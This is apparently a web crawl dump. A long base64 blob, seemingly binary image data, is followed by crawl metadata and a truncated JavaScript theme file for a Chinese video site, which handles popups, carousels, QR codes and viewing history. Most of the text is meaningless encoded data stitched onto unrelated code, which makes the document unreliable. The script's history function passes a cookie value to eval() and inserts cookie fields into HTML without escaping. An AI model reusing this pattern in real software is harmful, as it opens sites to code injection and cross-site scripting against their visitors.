uHX2gL6jf2Q3NaqIlqoYA060smX/B88yeL7+sn+PckNpqJCo/OzIxnQ8wGb81yUsTkfCHvkGRnM2Xx4XTuRkdk716AzHMC2zRy0k1nQl7keprMf6IEeRluS9UHohzeU78Eflp7pmT7P3/cOFmF0cTs6Q5ke8CF44VyReZtraei30XUPNusNdWESDvO5c3TNIuCcF9i4N8t/x3kSqkBIOjKQVEGQUAEYHC1mS12t4EMcupscyLuEc0a9Yf3VAx8Ynut04Pu9dT0afJDa2NR09lsvp8GZdtgb8q6LwYEYRlAIpEWivCD0pH0RMOkBrp1+3g0DXsC3jHNmnAf9NvwDesQKWue54HaoTzP4/pvdWfzdmZoV5R2NnVo2UVH+Ix6hDWR8uXhgC9pgUrDPDqwAnuzt9pone66fHS2FJ9YaevpNGSE+4qkiQoF+Hsrf/M2fsFv7/Nc//b3h45l1OvchtfFBOtff/u/f/hMbOvfB/pce//EfIPr90zevoMF69xImFPgvloU14P5J/EfPYMF7EyXus8ixo0d8Gf/dK6gvH8d/[base64]/f/57+PXZIiAssJhiICiPHNLGBVLY8ciDDyIioR1SuKBcctch8AF1DnTooQPSJdehBQkAYKKJF3ig4oosYqBEEzAqoYMSNNZI4xc6/UNTS/7kqKNLPerkxkT97GPkkUgayZBLTHKE0UT+dLRPlD0BAgg6HQk0UpP1SESNFzqlZNGTIfljppkb1XT+5pk6bVnSSWLqw1KTdML0DzUS9SNmR/[base64]/UNlnX/S6RKZN3GEz9UGLROuNFmiRGeXd+KZZ497XmS1TTr2I3c/[base64]/[base64]/[base64]/HUoBya4nwOCwAMRaHMLoEjWeA6GMGxxY5zkPKB8+oPOdKqzncjVmIAkOEEDIQINSQhCDaRbz39x5wX8dEAGMtCFEZYQZycCEb06xMKErigHRKNhbmhII4kG9Ydh0hpGDSInQnGkRx71EZRyWCQnCVFwXsrTElc6RbRtlHJrBEcs0LjFnv4JJkqcKEOmIRF/1CPCRnzcGMeYkQ2vKSNfGMq/6IgCN9yxEk0FFVT+pQoBFbxBFarIajNWlyo15OAOtAOdM5oyFmf4ojFp1eRb4+qqcZCjk44wxK4Uo1fGkIOv0UiNb/9qGsguIxe4OAUkHiEhgRnWQKcIsyhEgYvGEmM006hsL12TPdfcYbPDHJcx0wWc0t7MAvvCHwLgdz8EwIBn0qkna13Ag0zgopSVDadvnYWZciK3uOfEWHIfFozldgye8UTZGKRA2yAEQQpoGIMValucD2QlA0IIUYcGWkIA6Ixfe0aoeT2gg/Q+FGk2mkg5ds3rXvv618AOdq8n8sQx7gPYcvq1K9zgCmCn4Qu/RkeZ2FThX+OjDWhIx6/7gQ5fg6Tbw5aIGvL+xGs9+Rod+Ng1PYiEt2MDG2/98FNG0l2Omvr6H7yGyT7Qwe9++/vfAOd3kCBCpHdrRNjl9gfCd22nSOTgXy8wCg+IggIwgAXGmkhxWGRBCalGAAiLUMVbiPEptrhBCYlgC4yPseOWt9wY2HhrXWqFSZkTGVhJNkQjltzkxjx5t1OW1vSiYWViYFkUkMjEIwKhh6Z7mcunKOVoEt1LbW2LzV+AsxSImQg6/0YWdr4zBkwb0PhJ5wNjB9ELgnABB3zABYh4T8GkrOhFA9fR7YR0pCeNQPpY+tLxNEUmECSwBwkiEHZIgxTkhXYUxFEHICI7C5NzgVLLFkSzprWtjwb+0RruZOGgD/2unZgIH7nb1zD5dTq8oe1f+wMc0Z436q32a3WMbdv0zvc/wM3riayB3Ls2d6/R3Xt/wJtuwT5+3mRf79zvWuEM16/0fUSNE9wBSgafKejT0XqEv/EEEB8xUSaeA4vLAiyU0DhVOm6BCMhgErLQRWP3qIs76CASuri4y/fvDGIA5q1CRmRuFVc+p3N0UAjCExg9Nw7woAxRNmXYQll/xTCb4VvScIFTlh6+VRoZaFlV12bg0Aw6sFmfJgU20AXGgExhUFoys2ojwjOxdhxIkQGm1SEuMD8X8AJtICDCsAxSBoHccIHAFVyTpncLdFxF6HfvBHiBBwr+ToggJhMIadAFQYABH2BUcQQDkXccB0UvrPUCNkBbL+B2IhBb5vUiMXJrRqMDzZAn/hYPCBdw6ACHwuZvDNEMSnAH3lAmdNhr8SAR1qZ9rodv55YRvLdrfwh9oicQeBMkh1gOEzEk/3B6/dCHu0Z8wSd6cch8mMhrigg33cdr0lZhllgOfzgRsWACGaAE1bZtaLR9oRhsb6RN4Td+9aQDanBxsoBilUAVSzEIUoUCMiAVMnZIi6ADd6AJurALTMF/[base64]/[base64]/sM1A4Uy+RRx0fMJJI0TMjsiEIcAFicASHAAtzZ5pBiIGMZkASOZEUaTF8504CcgoZGXgGwpFLpwddgEE6cCgokHbw0iHG8SEi8IVh+GltIAbaMXEmoCIzOZMYEEO5cZM2GQk6+ZM5spPB1pP/EAlGkwpt2Ws/xZXB1pSTOIhc2SP7xm9rVIoTkZNXmZW5t5UKiogZ0XqdmInBt3sb6pZVuVAHWm5OuWuu4D7Nxmt0yWvaAD62gKASoVkmcKMmEHF82ZdAAJhTIZi9SBWFKQNA0BaM1Raa0AT+ychyj8l/vVBJATiNlMmNvVAIf/AHrZCAC2hkoemQDIOB4aiaqOlXqnmarMlmrrk94OAGzvRpViAFmlANzhAGDaCbzMSbHGKFDnBdILKWqUVQFzBQLoAGPHAI4hFlpumlqNloeMdO1WlcfAcxGxNmYdYx3Cl4HYkI4ekFindUEWACx5EBJqAAz/EhBOkyzeECLgAD1cWqPIABHlCfFzA0MNJQ+QlRt7oGotAMFKYj/ukNcNGrAApsQTINsSAJa2A0OfkPSRkPfjKihVhwJLoPNYUPzVqtduJtp9d7ElF6/9B9WHluuecP+8B95nqu6Jqu5ipvHup88TCsPTKWCsr+EGuAXie6a2vkfNoAFC26ay+Kr1XQBNBAo/[base64]/+gDpBruD/1D5n+27mee7gMyrmQe0YSkbmk+62fa7inOA3emg6JGw+Qiw6V6A6j+DS2+zQ96bq0iw+Q+7iG2yOVCLudGw/JkLroECTUoAPe6g+eCxO8i7j8BrncF7voALlrJAnugwHxkrB9KQRV4FRLgQeVAGOc03EKAAFeYLFt0QRqoAsb63JjoQu4kDs0B1eVCYCCQbII+BeYtBiWuRh3sbKIKoR9FQ2XwRl/JbPjyA1pBoHS8sAJnI4e+IGy0S07extS0AV3MARDa6fTNFAoZCHSEXHdUU9/GnnoKQX0tAOm0FdBeJoPeXeNSmnVeZ2P9rXbyZ0d+QhtkAN2oHRMGwF9OcTvU0L++9gv+vMvH9R2xmECIra3M4leaSi4VAwUhOu7nYuWOaINnyu5gqsE/[base64]/gnEXz6AMoOnMcucw8WEZBTyaXlqzDPzA1RKz6oizIOgGPFCCXTAEKzC0zOSCKGS3xvECVogBm/X+px/wZ0jxAl1QT2iAC33lkOqhqM/CqNNpTjVsw+ukhBlpqd0peCADA12gdIgQHScQA+CTA11gB4RqnC2Yj/[base64]/PObNYuyxdu7UC/[base64]/1EORLqnssQm965DOEGKLBg//Dq7hDgqJ7U8p2uBX7rEmEB3jqJZ5zIDZ66Aw7UfTx9/tAOkHvs1KcD7vzhQxzii+CLb9CLaq0KKDBVnSIJXrAIdq0KksB0gVDjZgYNebU7bTX+pfjLDs8A5Fk65EXeGLWCDb0gDGeWms+5MFauaELY5EDoGbRkPQfjzVW3PZCwdVZQBeUcM/iyha4dPx/wAmtr5jVzHJzVMkGABrSdzwt82/0snf+cQHqHXP/sqMqV54HHSmggAoFwCqbwCFJgHNt1AkLQBDrAA078BYFgCocgBmiABmLAMhpNg+5MhRA3n5V38zBi6YIrBBNh68W+4P8APulN6xBu7Kde6pnr3s1eJhl+4T3CD1J/uJp+9pouyv/AD8M7EULAA7Ru67ju7AVu3x3muRNxHLRe4B1a9gKu4doQye2gDXDT6+5gJ/xQ34pf4Omg+HnMDxORCKa8WSD+XtbVvn6UcH6DeSnVnddusAaP2Ud30AVWoAeQIAla9TzR8AzDI9i8w+7C/O6kEO//J3O/cjvPcMAse7VwbuUQCBp+VXfqkdm7ZPAUzC1usHXjvAJeXtqmBU229T0V31q8+T21FXGz3YPWbIExDJGxdMPzgR/FlVwOc/LKxVzwFLag4GmZEGaPwAMgUt0ogDQNBQPKnQaPIPRBXxtpMAZJsHUAkUMHDx1jpLiw8EJHjhxChDQRokPiRIoVJ8b6lzFdO44dPX4EyfEdv4z/UjGcmINaRnkhQcr7BzLdv40g/cX8CLPkv5YetZXUlnPn0JI9ParLmIoHD4w8O/57J3T+Z1CQ7+RdxeqyXUkLFkq6RFpS3cuM/sya/edPJlGqIUmq1RrX5U+TJmDA4IFCr14lDvfIAgxYVR9ZqgwXHqIARao7QnQ5gxzZma5AUnaICRQpVS5ixJYti4ZN3Lhx7NiRQ02OHenTqk2vJj3uGSlSrXhdG226NOzYvceJexbt87Bt0YwflybtODfmzZ1zEz5smTTm3ax3az5N+7Rmzq97Ax9e/Hjw4MyDo9ZFipUuKiw4sIBAPoKu7+d/gIEih167FgAAQMABvV7AwAIRltJDGNCiSc655JI7zrjhhqGQQmEuxDAYDW2BxRYNP/wQQxErtHAYES8M5hZbOISlxRb+TYERxkd4GCOTU07R4wMH4MNAPx4EYoiHAm3oIggebEDDDkTGQCONLh5qwgYh0mjjAgd0aAIiiBxySAkvLbKoC29K8scoudYqiRohUJpopX/[base64]//[base64]/o5C4ItSd5G1nGs9hnnicBz3xnEde6tnXfLQnnwyaAAVAGIgNTFAfF7zABdVMWFfoJYVH4IJ4DzIXxOZHMRKd6EO2AEX+PAQi/+ESZCJTEYsMCKN0HiIIgsiEHVyQPe3BIA12uJkNeBAEgqLBCgiBTwRvZgc7oCEH5hOBECARBAFNxGkrfMjTWDiRRICDTPJQIg3hkTVquIFrOZSIG3JRFiFeER7/CGlM1/HSksQxhoFio0zXtkX+NWZEFCbQAVGgMkOaAuWHaNuJGf9hAY8OVYhhgccVZwgoNZYRiIFygxTh2FOhTqWNXd2JG/rIKoFwqQq1CowqKGGYw+AhAzr4giaccQxd/AoQhzjEHM5ghUhgchnEkBCFltU61+jGNKkprG9mYzteYAOUrOwNOVy5POtkB5adyUU0+BEx6JRIOuGCX3Oa0QxfcueX1emGN9rlvGESE17UoJcQsCcfANiHmQ74AFB1gIQgTHNHH7jmB6zpgvFZgF5iqMMp3vew+B3vOOQMmQA1dAtTYEJ/7PQfAAOYIRUV0IDpBIUegmAFivKzK5BbShByAIMg6OERaBABwi7wAb3+jGGCDTXYC3IAiS44AAYmMB9e9DORvkRtS1LrwhvfJNOj7iQVXZAI11LSBZbS8Bz/gMdMzsHgISJ1wzMsiVVhSFNzzPDCaRliUVEAACHwcCdSjWFRM1JiGr7jHDfGMY1pWBIhVFiIJ87Ih2VoxCPCGIZI/[base64]/YpbR2LSZdksWIZTDKBHgRYYUL8HNHPJBCF6yQAxOIYLxo6AIMPiAFNGxBCjYQgQly0IVABK0LNrhLIKyQkPCZz95H2ktFouaGpqZFxByOcda84YatVYTCKLYwWEui4yErPCP/LhtIZRgWKa/[base64]/AKhAAOIXCk5QMFjDh7jVtOYHLnABF6TaDnVAwyNusdzmOve5v142xqYLi0Oo89geS7ayRUZAaDs7E48ABSLa4ECYwUAKMHgPUM/9Av/a9xHmJmgSUADUDurh9jDA/AVgcLDy2VvAekGpQ6igYHWMo+Q/HAdSHxymm8cQyGCtOAyzBlZy7PyMMwxUxU9sZBqSoyQZKDwAXMx+Gf+D5NcvSSpmHNKv8cP/N3k5GMq5oUgEiaiC7hPAmqIhpAi/wLE+GQoccPivsZKcAhMCE5iEpFOFSlD+ujVBulTABVwQBurChDkQg0uCrgqBBtz5JD1zncSKLFOyjT87O7RTO9QqtE0zF+EoDnACpk1zNAYBQkfLO037jr7zu9YiplgYPFNDvP/KHgw4AQzIj/[base64]/YiiDuIsgqINMgAX+PbABe2M+mny+T/yCfqs+3tHLvdRLIAMVvgTM0UAbcGDFiTg4fwjME0uEHEIBr4mywAyULmAIhkABm0sLwHybc+DLZHzMvbwwcwDM39hLztSBwpu/zRy5wESqsghMcfgavjQHfoDNkmAHvvQH0MTMf+BLdiiJNaACkMNNvnQy0dRL3uzMvTROdQDMsEgFp1ECinAaC1gEeKwVtnKCL5AFXcgFClERUJCkrDMRzxrBrmvB3MmzgiSNXkDIxmLIhnRI0tKOtnOeIewG4YAf6vhJR0PDt/tI5/[base64]/oLzr1czcsMzKGQTULVTeT0G9jUzMAkiUEVB2J0TDzNTTgCTHNI091kTb6kqWmImlA1uunUQMEwDCfwAlmIhQq5BVjwhDkAhe00EQ0RBha9hV/AndQwz/NcpXEgO9xozzv+e8/tMDSJ5LTwqMhkuUig9Dwj1E9Ec9YAFdABHY86kAIndEITEILcawIgEAIgmMLyET4MMJJqki99iQ8HQFJdWy7mEqcQfSfpMgVAwISNiUNkq5hw0a5aRRGobBkYPYVbmLpZygQnqRmGEgPyIRJHJC/c65k0EARBaAP20QOw1MNHQAREeASexJhMgFLmaz4BQ4keywhAzdLs24lZTAuTzVLjBIeJQIGgMlQ7JVOK0A/HfFTbXFPK1As0fRPApE3h3FTPVE6dlVTO9A8A+FNPTc3lJIo5ZVpl1Fly4MuS5cuiVVNL5Z1kBAcXk1S9rFOhPc7iDNq9/[base64]/[base64]/JEnA1EA2CgS7gghpAn0DUnoTxQyS1BTZmDqEMURHl3RQpUaWcQ6ZMUeJ9JxYdIFiQyuUVhRDk5BBkXhnVwwnKWCP93hgBhXJrg0Pw3pMZX+MdA/Ix3/gCsLwoK8d0OAfTAU5cCp+95Z3+SIT6sAAYcDF/UIdiLmYnWwMD1oE3XTJjLuZAmQaeRQEbsEw4cuYecuasIWZjDpRtNmZsNua3oYbCq1RnRptZ9L905oesyYGaUmf/2wlbXqNiTpxwJpOzSAtzpmdEted/oIZh1uf+u+Z6HuiacmZxBhML5JIg3oUhLoxKMNU3uIPhoLrqegQFsZ/+gUpMaITdANws1lUsVtxf2OJTio1ebUhyAGPGJVb5BLVkfeI1blc3zsiJDMlumAb5/DvwoGME/Y//zYAYkAEgiIFVew8M0AEu4ALzEeQ9FuRUgwFI4Eldeg5FHkpGDr02zB+lpMN9HJ5fu5hWbZnl7eSy5mT+55XRgE1rqjQFPTgCNHCvZyPr/[base64]/QtOiFYA81IhRAPcUlg3kjogvTZRMEeoS9IBBF3cRf/nAyK2YmIhNTeiViICInAoZjVP6EChzvYj/1oYGwz7YyghtEuiVj0cRvPiFhwA5UtiUQ4SSEocn9esQxA8iRfA9pi7aEAhy+gD5UgCm947GhE7USogjL/B0mQiCxP8jtYgyr/8R4nivml850AhwKO7YqoHCGGlQ2kFUrwjGFYYljwaoqhrhIVBvLk1UZfDWwxB2UQBuWuBU8gBcdC3Oi+NF9y3J0OD/MYD450kKvmtVea7rU7LU3zNGStoPEOkAw4XZmBAZlZn9etphNI12z+eupA5AFTWOP5YVarHkrVEz1QqFeulmQBp+ToCkGMgUqB7WQAklUAanYGry4hJVJEYJlT2OTPqhAp0PXm0/AN7/CtEXKBugtNvOvmU/ERcvd3H6GACcT//UQdUgM3wPd8/wJzn0yGiHePy3d8T+bJlGzBTrKA33cpWYOAT+ZJXHiBD7cr+YKJn/jSrC24ovgvSNr/QFAloHgv2PeTfCvozAEMmA8AsQAh6AubRbz/TfmFv4M78AKHSLKYvwM3iAghqIKdr4JltvmfX4Mch6ufbwyKoIKA1/crtIAuWIOmF/iJ+AKih/McP/qfx/k9BxM3AIyGdmhAN4xYkLSedBj+ZMkFuwWEDlUGTxLcFyysRz/u4qhb5bZ0Km7P0/gFSxNj6n7cTyePRqNPoCT1+5QGTCN80kqXAAWPboCEMQjd/7gSHTCBE3DJ0p1l+AbmVBuf2XVvOzhkqg6noITXfUUR3wXeY5PkQ1d2RhaR7hLYTQ5BEpl2ElF9ERyZ6qKDHZCCVGaZW8CFFK2QQNCg94DlvE63cqdMgTqUTOw2rgSwTjwSdxfspRAoG9CXDMAhrE+Jfu/3abaBBoY+7Sf4Bh6h6IccKY1+wS7/0o2Pxmf/xkdQU4N/n27/+C6163F1+rjCinIa7Of//s9+CAUIEzAyOCho0IIJEyIQ5tDh8CH+xIgSJ1LU4UaWrF0aMWLUpOpjrGXLhg0TGS0aMWLLiOUadssUplvBhGUbx+4muZw52enUefMnUHMnT44M9ssTqV7sxjFt6pQpz1rEYsWaZtVqt27UtlLz5vUrWG/[base64]/CoAMYKHLw719RR38B8ldeeTbYsJ+AAxJ4oIE2oJdedwm9kB6FFCrkAAJ+abghh39l6GFllXH4oV+QYYghAihqGCJg2THmkHjj/TcjjRDlgAIMLn5wUGTbJTaZYDX+19B/[base64]/45tAhGGrnM0ZKqNKkZSlCyhMtLwQyj2i3QYKkll1t6+ZM524iJlqm8meKJL2o+xeYyVDXz5jRZ4XXnV+DYiXWe1KDVGVHAJYtzIHac4tZbcBWa6FZWdwPJhg2XvBgQTQgBRAwYbIcpBjkcBphBC0cWxC1ocxaqZ6T+rnUqqsGYsmqrVb7KK6/E7abcLWIPVxrlbCUHCyiHNHcBGplkXtyyJOWQXmLtufcdfDEKcS2+ES7k+gf8pheuuA+WixAPB8qbLvEC1tsfvMX3RyC22ao3rXb4KSww9XE/[base64]/ukXmNLerygFHaaGjgws+oAfMbDF1OYjWhNSzkNwlBgayu5ENKGS720GGX3Ec130gY4LgGagwNxpegADULuUhCFuIZOS7zvM8hbSHYeCjHsAEJiIQiWiT2tueBQiyRBZ5iGAe2o4JYpC/86HvYuqTHmJyB4Md4Sd33WmdQeiHMXcRCUBqUAX/dpEkjKgiFmiz2c2CNRrM3eIZWeJJA3syNHYUTRp2MYs0KKicYNTEaeTgYC2EMRW4UK1qcUpUCelUJ7Lk6WtoERSZhmEKMcwQFjqj2dHskkNvvG1DfMNAEQtyAiAM8QT+GDiopc6zmMClqGEWSIMoaMYZUY1qM5qZFeN2k8XYtJGLt/Eiz8RIGsrRShi9AQUmAIGGYT1xpB/[base64]/wM2qPdrg63jAH+aI44ht/sfMgCmcAFPim6XNFg9FTYbY1MJkfd7pb0cqjZrkurSxJcmDGlc6AnJIqT3kl3YXnthcGPLIACazmvX7e1r7T0K0kl/rdBAn61u5JHEXcteKft4ZQDsqpVCWPywmCl6oZMNL5fh09wDFFlWWc34hj/K6wm6iN8xpcdFZ+4ICWLcS8RLKD7DcHGSOpraKIkCmPRbDS/skXTgDbkxoYJyaV14XGa3JTMksMWthjGVGJBlzd1Tc3dyPJot+zvabBkSmI+XaBveBcst5lgcNxvhdJ6awucIAYWJ0wGAOrb33Isvy5ozF/scN6TCHrQH7XiFU1hCltId7q1gTf+F63raLFx1zal8dNyUCpeNLThbC5PXXCkkB7hFehBZdVB7fTbL32JTL/9FaSBYS11T9vgwCebV6kpKWzKUFiqvNbkJn9NIohF+K0bNhiLNCUY/4h42f+ReENNzGpcNgY+0au2A8pXEZXdb9v9UYEqjuGyb8uCGGd+UmAJiAuLsgVYStESNKPpJSMbLbJbzsqYLEorDNoEytnA2WZBSDXLW+3K/wY4WC5/ZYIvQxiwQAMoEE5yd3J5zdzABTH4whj4/ZQHJZ44BlBAUCDcDQUnIKJ6MAC71k3GAWg4r2ZKvlxJZ/S7K5eucZjrUZDqBtJt9GLOwwuI8SO3cn4Sxhv+Z0qhBjmorKtjMO/j56+mk6tc53rk1Nd11PJYnV0JVtCDPM97dYsFXI/[base64]/Fxz+Qku2AC0EKD+tNyUtvhUhZyavySEpkwMusBa3/[base64]/FHZLwXY8CAHVQHyVHUHhaaoTlOqwCiSBADFcEco9EKImaXdp1KcJzb42CC+DHiz23RMAjWb4gCqC3f8mWA7ORRhJD+YYVsop1BxrkcVd/N2tX9X/GQ4vKIS/zAzmJE1Sq24sDoGtp13cEAgMJ41S96Eoswxhqy4Vjp4i5GBAzwiIlMoBF1jHakCDEyRto1DKYYZcrgX3/IAAO8gSwIHuGFBDJthjXijGsMAzQ0RZdIE5d8iTmcAxe62+UhDp+IhLJkwzMkYWCxY77JxegJnKH4Wz3W41acFj4OwyPwIz7R3sLxUzP8G4r5lO8hSB45CBxuXA5QgQ5gQMURUbfkSE0Fl3aIABr4SR4KmuKQpKE917GUWSBuZOfc3Beh5KMJx/mdW7CglPghAh5WEXpN2qMFgtJVSIXYgOxc4rl4Z45sYrn+mEDyJGX9vJpSHpLz6Iu/HAYt+VrYSWWxlRKxkZ0mRdVWVliLJEgMiOVYPgSnCBststpaiqAxdhgyDsmrDcAAvIEuHEmSGJNKQIlfJt5LwAJJ/IKQDVmX8AQ8hKM4NqaowNsMrgQy5VsTOuETMmYVdqYQppkVxkUsEAMsYEJr+eNpekNkeUVtGSTzoIt5oIAqEYYSUEEO8EAOKEGJScbu5Vm5iIAdLFmgneigwVxG/[base64]/[base64]/[base64]/[base64]/lwOmZ3sIYeMd3+GQAlhUK5MsLLIj8bczu+V7qlq7NqksyepokZazG5haxdSyGXRLZXVjc+GfuNlQGIJG8qFKIpeyAluWCuizDcAsdzdHx+mdB6N3pwlrzOi+EEsEgVILPYiRzyVMmuNwzyOpORJOtbkMUKZxnqi9o2AxVlO9l7tuwwqP6MmZpwdZmdoNsyS/fWh5nmq1XCES1miH+/[base64]/5VwTo7bwScwnAkjkWJsm1EA/eCqE6YAzQogz7v89aq71xw1h1T7UC7aDkdtGObZrFaDTfU0GsJYVisH4EwaVIq5AsgARWgwL4cBkhvpUHYQCacl7KctN9Orq1IsJeqdswxGSa0wfjVtm3X9iFEbk6XsHCgxgnbAVBp7i2zH3jGCKjthw4MhFYK0lD2X1Mr7zDTSCnOV31N8aNGWMA4swGK3XYP8e/+pB1DEJi8cLPbnYB1g9XDEdJa5xSfzewWK1IOC5gbsMBcQ+gCQMLIrfZt8HUPFhmXAPZsxHFEj6Nhz4VcJLb5GvjULPibqM1jH/RCz0k3uEVlX95lD12B0GWAgNrcdsEs4VLwuYhbwqVFspFLn7Qny5zrfWRLo3hspwYmoAEdoMEczAEd1PgcAEIbtMEhiDDKafJz/gYY2QEe5RQLE7ediodAtPcE9qkxP7f/JZJdlSJ6+E7wVthUVs8CDjFWGTHIiux3R2pYH7WlQvFYMjnyCjWArbeRt/UEYvPy9sceUMIK1PcAuAF1uHSsnMQaSxMD4bMywApEDzhp9bGCHzj+1R76XIDtg0O4PPJT6pHJoNfjRGP4uwiYDcTHefBUYwBUp8tdW41BIBROBcO2m8rcSyDcKGtfzMH4FogBrIsBHcz6HND4I4TRj18XT/92gQGVegw3ca/S7DwL7u4Nej45lNsIfI+Y8eQRD8iPo0oYdlPVAWLVfUYlmJOsYxgSt4+3mWNgL85sw6i5erM5vrg5W+rf8i6CJmgCFmzAXFNBnOr5PEuUMCiFn0/eiAp2gA+6+xa6oRO0ja4oZyn6oTc67cUopIfFBEG0jH7F0LGfKAYB8uSALu8HBnSHiUzGpXjMdrjAjv/Z3qo2vDnXd2EGSJa6A4spjB/BFrx8rMOUehsc5windKPpRpwO+VGzXwASt4EcnXV7GPk4d7KbLoK53SI5Egzc3RRbFQNq0uzebibR5wFiyO+IIS0i0YBkc1GR94iVpbg/3H59YoPUR065uRFpuICxgUeoAiUQwRfjrAwMLK+I5EkIwyPgO5F9yYiuxMvxaK6mrzUxNtXARWLfKGIbvIEjfNe2zTyWRSE/vFcEBAA7

--- FILE ---
content_type: application/javascript
request_url: http://a.jsjiuba.com/template/default4/static/js/stui_block.js
body_size: 4732
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

//var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
